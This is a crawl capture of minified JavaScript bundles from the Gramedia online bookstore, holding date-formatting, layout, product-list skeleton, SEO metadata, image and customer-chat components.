t=-e.utcOffset(),n=Math.abs(t);return(t<=0?"+":"-")+m(Math.floor(n/60),2,"0")+":"+m(n%60,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),a=t.clone().add(r,s),i=n-a<0,o=t.clone().add(r+(i?-1:1),s);return+(-(r+(n-a)/(i?a-o:o-a))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(c){return({M:s,y:o,w:a,d:"day",D:u,h:r,m:n,s:t,ms:e,Q:i})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}};w.l=x,w.i=y,w.w=function(e,t){return g(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var b=function(){function m(e){this.$L=x(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[p]=!0}var f=m.prototype;return f.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(w.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(d);if(r){var a=r[2]-1||0,s=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)):new Date(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)}}return new Date(t)}(e),this.init()},f.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},f.$utils=function(){return w},f.isValid=function(){return this.$d.toString()!==c},f.isSame=function(e,t){var n=g(e);return this.startOf(t)<=n&&n<=this.endOf(t)},f.isAfter=function(e,t){return g(e)<this.startOf(t)},f.isBefore=function(e,t){return this.endOf(t)<g(e)},f.$g=function(e,t,n){return w.u(e)?this[t]:this.set(n,e)},f.unix=function(){return Math.floor(this.valueOf()/1e3)},f.valueOf=function(){return this.$d.getTime()},f.startOf=function(e,i){var c=this,d=!!w.u(i)||i,l=w.p(e),m=function(e,t){var n=w.w(c.$u?Date.UTC(c.$y,t,e):new Date(c.$y,t,e),c);return d?n:n.endOf("day")},f=function(e,t){return w.w(c.toDate()[e].apply(c.toDate("s"),(d?[0,0,0,0]:[23,59,59,999]).slice(t)),c)},h=this.$W,p=this.$M,y=this.$D,x="set"+(this.$u?"UTC":"");switch(l){case o:return d?m(1,0):m(31,11);case s:return d?m(1,p):m(0,p+1);case a:var g=this.$locale().weekStart||0,b=(h<g?h+7:h)-g;return m(d?y-b:y+(6-b),p);case"day":case u:return f(x+"Hours",0);case r:return f(x+"Minutes",1);case n:return f(x+"Seconds",2);case t:return f(x+"Milliseconds",3);default:return this.clone()}},f.endOf=function(e){return this.startOf(e,!1)},f.$set=function(a,i){var c,d=w.p(a),l="set"+(this.$u?"UTC":""),m=((c={}).day=l+"Date",c[u]=l+"Date",c[s]=l+"Month",c[o]=l+"FullYear",c[r]=l+"Hours",c[n]=l+"Minutes",c[t]=l+"Seconds",c[e]=l+"Milliseconds",c)[d],f="day"===d?this.$D+(i-this.$W):i;if(d===s||d===o){var h=this.clone().set(u,1);h.$d[m](f),h.init(),this.$d=h.set(u,Math.min(this.$D,h.daysInMonth())).$d}else m&&this.$d[m](f);return this.init(),this},f.set=function(e,t){return this.clone().$set(e,t)},f.get=function(e){return this[w.p(e)]()},f.add=function(e,i){var u,c=this;e=Number(e);var d=w.p(i),l=function(t){var n=g(c);return w.w(n.date(n.date()+Math.round(t*e)),c)};if(d===s)return this.set(s,this.$M+e);if(d===o)return this.set(o,this.$y+e);if("day"===d)return l(1);if(d===a)return l(7);var m=((u={})[n]=6e4,u[r]=36e5,u[t]=1e3,u)[d]||1,f=this.$d.getTime()+e*m;return w.w(f,this)},f.subtract=function(e,t){return this.add(-1*e,t)},f.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||c;var r=e||"YYYY-MM-DDTHH:mm:ssZ",a=w.z(this),s=this.$H,i=this.$m,o=this.$M,u=n.weekdays,d=n.months,m=n.meridiem,f=function(e,n,a,s){return e&&(e[n]||e(t,r))||a[n].slice(0,s)},h=function(e){return w.s(s%12||12,e,"0")},p=m||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(l,function(e,r){return r||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return w.s(t.$y,4,"0");case"M":return o+1;case"MM":return w.s(o+1,2,"0");case"MMM":return f(n.monthsShort,o,d,3);case"MMMM":return f(d,o);case"D":return t.$D;case"DD":return w.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return f(n.weekdaysMin,t.$W,u,2);case"ddd":return f(n.weekdaysShort,t.$W,u,3);case"dddd":return u[t.$W];case"H":return String(s);case"HH":return w.s(s,2,"0");case"h":return h(1);case"hh":return h(2);case"a":return p(s,i,!0);case"A":return p(s,i,!1);case"m":return String(i);case"mm":return w.s(i,2,"0");case"s":return String(t.$s);case"ss":return w.s(t.$s,2,"0");case"SSS":return w.s(t.$ms,3,"0");case"Z":return a}return null}(e)||a.replace(":","")})},f.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},f.diff=function(e,u,c){var d,l=this,m=w.p(u),f=g(e),h=(f.utcOffset()-this.utcOffset())*6e4,p=this-f,y=function(){return w.m(l,f)};switch(m){case o:d=y()/12;break;case s:d=y();break;case i:d=y()/3;break;case a:d=(p-h)/6048e5;break;case"day":d=(p-h)/864e5;break;case r:d=p/36e5;break;case n:d=p/6e4;break;case t:d=p/1e3;break;default:d=p}return c?d:w.a(d)},f.daysInMonth=function(){return this.endOf(s).$D},f.$locale=function(){return h[this.$L]},f.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=x(e,t,!0);return r&&(n.$L=r),n},f.clone=function(){return w.w(this.$d,this)},f.toDate=function(){return new Date(this.valueOf())},f.toJSON=function(){return this.isValid()?this.toISOString():null},f.toISOString=function(){return this.$d.toISOString()},f.toString=function(){return this.$d.toUTCString()},m}(),M=b.prototype;return g.prototype=M,[["$ms",e],["$s",t],["$m",n],["$H",r],["$W","day"],["$M",s],["$y",o],["$D",u]].forEach(function(e){M[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),g.extend=function(e,t){return e.$i||(e(t,b,g),e.$i=!0),g},g.locale=x,g.isDayjs=y,g.unix=function(e){return g(1e3*e)},g.en=h[f],g.Ls=h,g.p={},g},e.exports=t()},10821:function(e,t,n){var r;r=function(e){"use strict";var t={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(e){return e+"."}};return(e&&"object"==typeof e&&"default"in e?e:{default:e}).default.locale(t,null,!0),t},e.exports=r(n(7672))},12092:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(52676);n(75271);var a=n(51298),s=n(80891),i=n(92984);function o(e){let{children:t,topbarProps:n,withFooter:o=!0,withBottomNavbar:u=!0,withNavbar:c=!0,pageProps:d,pageIsGreyBgMweb:l=!1,navbarVariant:m,...f}=e,{isDesktop:h,isWebView:p}=(0,s.Z)(),y="primary"===m,x=void 0===(null==n?void 0:n.withTopbarWebview)||(null==n?void 0:n.withTopbarWebview);return(0,r.jsx)(i.Z,{pageProps:d,topbarProps:n,withFooter:o,withBottomNavbar:u,withNavbar:c,navbarVariant:m,...f,"data-sentry-element":"BaseLayout","data-sentry-component":"MainLayout","data-sentry-source-file":"Main.tsx",children:(0,r.jsx)("main",{className:(0,a.cn)("relative",h&&y&&"mt-[133px]",h&&!y&&"mt-[88px]",!h&&!(null==n?void 0:n.isTransparent)&&(!p||x)&&"mt-[56.5px]",!h&&u&&"mb-[56.5px]",h&&!c&&"mt-0",!h&&(d.pageIsGreyBgMweb||l)&&"bg-neutral-50"),"data-navbar-variant":m,"data-withfooter":o,children:t})})}},22059:function(e,t,n){"use strict";var r=n(52676),a=n(412);t.Z=()=>(0,r.jsxs)("div",{className:"mb-[48px]","data-sentry-component":"ProductListFilterCategorySkeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx",children:[(0,r.jsx)("div",{className:"py-[6px] pl-6",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-[56px] rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-11",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-13",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-13",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-13",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})})]})},63382:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(412);t.Z=e=>{let{className:t}=e;return(0,r.jsx)("div",{className:(0,a.cn)("fixed top-[56.5px] z-10 w-full max-w-[500px] border-b-[1px] border-neutral-150 bg-white px-4 py-2",t),"data-sentry-component":"ProductListFilterMwebSkeleton","data-sentry-source-file":"ProductListFilterMwebSkeleton.tsx",children:(0,r.jsx)(s.Z,{className:"h-[38px] w-[80px] rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterMwebSkeleton.tsx"})})}},18778:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(412),i=n(63382),o=n(63138);t.Z=e=>{let{listVariant:t="category",withFilter:n=!0,filterClassName:u,productsContainerClassName:c,productAuthorTabClassName:d}=e;return(0,r.jsxs)("div",{className:"flex-grow","data-sentry-component":"ProductListMainSkeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx",children:[(0,r.jsxs)("div",{className:"hidden items-center gap-4 [.dweb_&]:flex",children:[(0,r.jsx)(s.Z,{className:"h-[40px] rounded-infinity [.dweb_&]:w-[380px]","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx"}),(0,r.jsx)("div",{className:"ml-auto flex w-[240px] shrink-0 items-center text-right",children:(0,r.jsx)(s.Z,{className:"inline-block h-[56px] w-full rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx"})})]}),n&&(0,r.jsx)("div",{className:(0,a.cn)("fixed top-[56.5px] z-10 block w-full max-w-[500px] border-b-[1px] border-neutral-150 bg-white px-4 py-2 [.dweb_&]:hidden",d),children:(0,r.jsx)(s.Z,{className:"h-[38px] w-full rounded-s"})}),"search"===t&&n&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(i.Z,{className:(0,a.cn)("top-[104.5px] block [.dweb_&]:hidden",u)}),(0,r.jsx)("div",{className:"mt-4 hidden [.dweb_&]:block",children:(0,r.jsxs)("div",{className:"flex gap-4 py-1",children:[(0,r.jsx)(s.Z,{className:"h-4 w-12 rounded-m"}),(0,r.jsx)(s.Z,{className:"h-4 w-15 rounded-m"}),(0,r.jsx)(s.Z,{className:"h-4 w-13 rounded-m"})]})})]}),(0,r.jsx)("div",{className:(0,a.cn)("bg-neutral-50 px-4 pb-4 pt-3 [.dweb_&]:mb-0 [.dweb_&]:mt-4 [.dweb_&]:bg-white [.dweb_&]:px-0 [.dweb_&]:pb-0 [.dweb_&]:pt-4","category"===t?"mt-[54.5px]":"mt-[104.5px]",c),children:(0,r.jsx)(o.Z,{"data-sentry-element":"ProductListProductListSkeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx"})})]})}},90800:function(e,t,n){"use strict";var r=n(52676),a=n(412),s=n(22059);t.Z=()=>(0,r.jsxs)("div",{className:"w-[280px] shrink-0 space-y-4 p-4","data-sentry-component":"ProductListSidebarSkeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx",children:[(0,r.jsx)(a.Z,{className:"h-7 w-[56px] rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx"}),(0,r.jsx)(a.Z,{className:"h-7 w-[80px] rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx"}),(0,r.jsx)(s.Z,{"data-sentry-element":"ProductListFilterCategorySkeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx"})]})},44557:function(e,t,n){"use strict";var r=n(52676),a=n(75271),s=n(21793);t.Z=e=>{let{children:t,...n}=e,i=(0,a.useRef)();return i.current||(i.current=(0,s.MO)(n)),(0,r.jsx)(s.zt,{value:i.current,"data-sentry-element":"Provider","data-sentry-component":"ProductListStoreProvider","data-sentry-source-file":"ProductListStoreProvider.tsx",children:t})}},77289:function(e,t,n){"use strict";n.d(t,{b:function(){return o}});var r=n(52676),a=n(2726),s=n.n(a);n(75271);var i=n(6520),o=e=>{let{title:t="",rawTitle:n="",metaDescription:a="Toko Buku Online Gramedia menyediakan aneka buku berkualitas dan terlengkap. Nikmati promo buku murah dengan pengiriman beragam",ogImageUrl:o="".concat("https://static.gramedia.net","/icons/gramedia-icon-2.png"),pathname:u="",jsonLdData:c,keyword:d="",ogType:l="",ogTitle:m,twitterSite:f,twitterCard:h,children:p,twitterImg:y}=e,x=new URL(u,i._n).toString(),g=n||"".concat(t).concat(t?" | ":""," ").concat("Toko Buku Online Terbesar | Gramedia.com");return(0,r.jsxs)(s(),{"data-sentry-element":"Head","data-sentry-component":"HeadMetaData","data-sentry-source-file":"HeadMetaData.tsx",children:[(0,r.jsx)("title",{children:g}),(0,r.jsx)("meta",{name:"title",content:g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"keywords",content:d,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:url",content:x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:title",content:m||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:type",content:l,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:card",content:h||"summary","data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:url",content:x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:site",content:f||x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:title",content:m||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:image",content:y||o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("link",{rel:"icon",href:"".concat("https://static.gramedia.net","/favicon/favicon.ico")}),u&&(0,r.jsx)("link",{rel:"canonical",href:x}),p,null==c?void 0:c.map((e,t)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(e)}},t))]})}},6520:function(e,t,n){"use strict";n.d(t,{Lv:function(){return c},Qx:function(){return d},XV:function(){return u},_d:function(){return r},_n:function(){return s},kq:function(){return i},mw:function(){return f},q9:function(){return o},vi:function(){return a},wH:function(){return l},yb:function(){return m}});let r="".concat("https://www.gramedia.com","/products"),a="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),s="".concat("https://www.gramedia.com"),i="https://www.facebook.com/gramediacom",o="https://x.com/gramediadotcom",u="https://www.instagram.com/_gramedia.com_/",c="https://www.tiktok.com/@gramedia",d="https://www.gramedia.com/blog",l="https://www.gramedia.com",m="https://play.google.com/store/apps/details?id=com.gramedia.retail",f="https://apps.apple.com/id/app/gramedia/id1422591223"},21793:function(e,t,n){"use strict";n.d(t,{MO:function(){return m},oR:function(){return c},zt:function(){return u}});var r=n(51749),a=n(75271),s=n(88995),i=n(93570);let o=(0,a.createContext)(null),u=o.Provider,c=e=>{let t=(0,a.useContext)(o);if(!t)throw Error("Store is missing the provider");return(0,s.oR)(t,e)},d={isOpenDrawer:!1,withRelevanceFilter:!1},l={sort:i.y7,language:"",maxPrice:"",minPrice:"",categorySlug:"",selectedCategory:null,isAvailableOnly:!0,scrollTopOffsetApplyFilter:0},m=e=>(0,s.Ue)((t,n)=>({...d,...l,...e,getIsFilterPristine:()=>{let{sort:e,language:t,maxPrice:a,minPrice:s,categorySlug:o,isAvailableOnly:u,withRelevanceFilter:c}=n();return(0,r.Xy)({sort:c?i.nM:l.sort,maxPrice:l.maxPrice,language:l.language,minPrice:l.minPrice,categorySlug:l.categorySlug,isAvailableOnly:l.isAvailableOnly},{sort:e,language:t,maxPrice:a,minPrice:s,categorySlug:o,isAvailableOnly:u})},setFilter:e=>t(()=>({...e})),setScrollTopOffsetApplyFilter:e=>t(()=>({scrollTopOffsetApplyFilter:e})),setIsOpenDrawer:e=>t(()=>({isOpenDrawer:e})),reset:()=>t(()=>{let{withRelevanceFilter:e}=n();return{...l,sort:e?i.nM:l.sort}})}))},64913:function(e,t,n){e.exports=n(78351)},51749:function(e,t,n){"use strict";n.d(t,{HD:function(){return r},Xy:function(){return a}});let r=e=>"string"==typeof e||e instanceof String,a=(e,t)=>{if(Object.is(e,t))return!0;if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(e instanceof RegExp&&t instanceof RegExp)return e.toString()===t.toString();if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;let n=Reflect.ownKeys(e),r=Reflect.ownKeys(t);if(n.length!==r.length)return!1;for(let r=0;r<n.length;r++)if(!Reflect.has(t,n[r])||!a(e[n[r]],t[n[r]]))return!1;return!0}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5903.db7cf47e5986537f.js
body_size: 1135
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="dffebce5-01f4-47fc-b811-160ea8a720a4",e._sentryDebugIdIdentifier="sentry-dbid-dffebce5-01f4-47fc-b811-160ea8a720a4")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5903],{37102:function(e,t,n){n.d(t,{Z:function(){return h},j:function(){return f}});var r=n(52676),a=n(75271),i=n(45098),u=n(37058),s=n.n(u),l=n(59739),o=n(51298),c=n(27418),d=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[n,r]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let n=e.current;if(!n)return;let a=new IntersectionObserver(e=>{let[i]=e;(null==i?void 0:i.isIntersecting)?(r(!0),t.onlyOnce&&a.unobserve(n)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return a.observe(n),()=>{a.unobserve(n)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),n};let f=e=>{try{return new URL(e),!0}catch(e){return!1}};var h=e=>{let{src:t,fallbackSrc:n="",className:u,errorClassName:h,transformationOptions:m,withTransformedUrl:v=!0,...g}=e,{isIos:y,isSafari:b}=(0,c.Z)(),p=function(e,t){let{width:n,height:r,resizeType:a=i.Nq.FIT,enlarge:u=!1,enabled:s=!0,quality:l}=t;if(!e)return"";if(!1===s||e.includes("fallback-images")||!f(e))return e;let o=(0,i.ZP)().resize({width:+(null!=n?n:0),height:+(null!=r?r:0),type:a});u&&o.enlarge(),l&&o.quality(l);let c=o.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return c.startsWith("".concat("https://image.gramedia.net","/-/"))?c.replace("/-/","/"):c}(t,null!=m?m:{}),[x,w]=(0,a.useState)(v?p:t),[I,Z]=(0,a.useState)(!1),_=(0,a.useRef)(""),k=(0,a.useRef)(null),E=(0,a.useRef)(null),N=d(E,{onlyOnce:!0});return(0,a.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==k?void 0:null===(e=k.current)||void 0===e?void 0:e.naturalWidth)&&N&&(y||b)&&(Z(!0),w(n))},3e3);return(null==k?void 0:null===(e=k.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[k,N,y,b]),_.current||(_.current=(0,l.Z)()),(0,r.jsx)("div",{ref:E,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(N||!y||!b)&&(0,a.createElement)(s(),{...g,ref:k,className:(0,o.cn)(u,I&&h),key:_.current,src:x,unoptimized:!0,onError:()=>{Z(!0),w(n)}})})}},75903:function(e,t,n){n.r(t),n.d(t,{default:function(){return d}});var r=n(52676),a=n(96823),i=n.n(a);n(75271);var u={src:"https://static.gramedia.net/_next/static/media/customer-chat.2049aa36.avif"},s=n(93570),l=n(51298),o=n(27418),c=n(30599),d=()=>{let{isDesktop:e}=(0,o.Z)();return e?(0,r.jsx)("div",{className:(0,l.cn)("fixed bottom-5 right-5 z-[100] overflow-hidden rounded-infinity bg-[#4384f5]"),id:"customer-chat","data-sentry-component":"CustomerChat","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(i(),{target:"_blank",href:"https://wa.me/".concat(s.NY),"data-sentry-element":"Link","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(c.Z,{width:60,height:60,src:null==u?void 0:u.src,alt:"customer sercive",transformationOptions:{width:120},"data-sentry-element":"Image","data-sentry-source-file":"index.tsx"})})}):null}},27418:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(80891)},30599:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(37102)}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://image.gramedia.net/rs:fit:0:0/plain/https://static.gramedia.net/_next/static/media/whatsapp_filled.4233aa06.svg
body_size: -224
content:
<svg fill="none" height="20" viewBox="0 0 20 20" width="20" xmlns="http://www.w3.org/2000/svg"><path d="m15.9165 4.08341c-1.5833-1.58333-3.6667-2.41666-5.91666-2.41666-4.58334 0-8.33334 3.75-8.33334 8.33335 0 1.5.41667 2.9166 1.08334 4.1666l-1.08334 4.1667 4.33334-1c1.25.6667 2.58333 1 4 1 4.58336 0 8.33336-3.75 8.33336-8.3333 0-2.25002-.8334-4.33335-2.4167-5.91669zm-1.8333 8.91669c-.1667.5-1 .9166-1.4167 1-.4167 0-.75.1666-2.5-.5-2.08333-.8334-3.41666-3-3.58333-3.1667-.08333-.1667-.83333-1.16665-.83333-2.16665s.5-1.5.75-1.75c.16666-.25.41666-.25.58333-.25h.41667c.16666 0 .33333 0 .5.33333.16666.41667.58333 1.41667.66666 1.58334.08334.16666.08334.25 0 .33333-.08333.08333-.08333.25-.16666.33333-.08334.08334-.25.25-.33334.33333-.08333.08334-.25.25-.08333.41667.08333.25.5.91662 1.16667 1.41662.83336.75 1.49996.9167 1.66666 1 .25.0834.3333.0834.4167-.0833.0833-.1667.5-.5833.6666-.8333.1667-.25.25-.1667.5-.0834.25.0834 1.25.5834 1.4167.6667.25.0833.3333.1667.4167.25-.0834.25-.0834.6667-.25 1.1667z" fill="#2d3033"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4261-4a2aa0ebf6cb6e01.js
body_size: 4108
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="498baa79-417d-4c63-8b4f-3f143e245fa4",e._sentryDebugIdIdentifier="sentry-dbid-498baa79-417d-4c63-8b4f-3f143e245fa4")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4261],{79839:function(e,t,a){"use strict";a.d(t,{Z:function(){return d}});var r=a(52676),s=a(86093),n=a(2808),i=a(51298);let l=(0,n.j)("flex items-center p-2 w-full border-l-8 flex-col",{variants:{variant:{neutral:"bg-neutral-50 border-l-neutral-500",brand:"bg-brand-50 border-l-brand-500",success:"bg-green-50 border-l-green-500",warning:"bg-yellow-50 border-l-yellow-500",error:"bg-red-50 border-l-red-500"}},defaultVariants:{variant:"neutral"}});var d=function(e){let{className:t,variant:a="neutral",description:n,title:d,onClose:o,...c}=e;return(0,r.jsx)("div",{"data-testid":"alertContainer",className:(0,i.cn)(l({variant:a}),t),...c,"data-sentry-component":"Alert","data-sentry-source-file":"Alert.tsx",children:(0,r.jsxs)("div",{className:"flex h-full w-full flex-col",children:[(0,r.jsxs)("div",{className:"flex w-full items-center justify-between",children:[(0,r.jsx)("div",{"data-testid":"alertTitle",className:"py-1 text-xs-extrabold",children:d}),o&&(0,r.jsx)("div",{className:"cursor-pointer p-1",onClick:o,"data-testid":"alertClose",children:(0,r.jsx)(s.BkL,{className:"text-neutral-700"})})]}),(0,r.jsx)("p",{"data-testid":"alertDescription",className:"py-1 text-2xs-medium",children:n})]})})}},77875:function(e,t,a){"use strict";var r=a(52676),s=a(98160),n=a(93570),i=a(70986),l=a(26304);t.Z=()=>{var e;let{productDetailMeta:t}=(0,l.oR)((0,s.N)(e=>({productDetailMeta:e.productDetailMeta}))),a=(null==t?void 0:t.author_path_type)==="author"?"author":"vendor",d=(null==t?void 0:t.format)===n.go,o=d?n.VD:null!==(e=null==t?void 0:t.author)&&void 0!==e?e:"";return(0,r.jsx)(i.Z,{variant:"nounderline",href:"/".concat(a,"/").concat(null==t?void 0:t.author_slug),className:"truncate","data-testid":"productDetailAuthor",noLink:d,isDisabled:d,"data-sentry-element":"TextLink","data-sentry-component":"ProductDetailAuthor","data-sentry-source-file":"ProductDetailAuthor.tsx",children:o})}},98838:function(e,t,a){"use strict";a.d(t,{Z:function(){return j}});var r=a(52676),s=a(82723),n=a(75271),i=a(98160),l=a(93570),d=a(51298),o=a(27418),c=a(64318),u=a(84818),x=a(70986),m=e=>{let{title:t,description:a}=e,{t:n}=(0,s.$G)();return(0,r.jsxs)(u.d.Root,{"data-testid":"readMoreDescriptionContainer","data-sentry-element":"unknown","data-sentry-component":"ReadMoreDescriptionBottomSheet","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:[(0,r.jsx)(u.d.Trigger,{asChild:!0,"data-sentry-element":"unknown","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"mt-1 flex w-full cursor-pointer items-center justify-end gap-1 py-[2px] pr-1",children:[(0,r.jsx)(x.Z,{isSmall:!0,noLink:!0,"data-testid":"readMoreDescriptionTrigger","data-sentry-element":"TextLink","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:n("readMore")}),(0,r.jsx)(c.ZwC,{"data-sentry-element":"ChevronDown12Filled","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx"})]})}),(0,r.jsxs)(u.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:[(0,r.jsx)(u.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx"}),(0,r.jsx)(u.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"readMoreDescriptionContent","data-sentry-element":"unknown","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"relative flex min-h-0 flex-col pt-2",children:[(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity 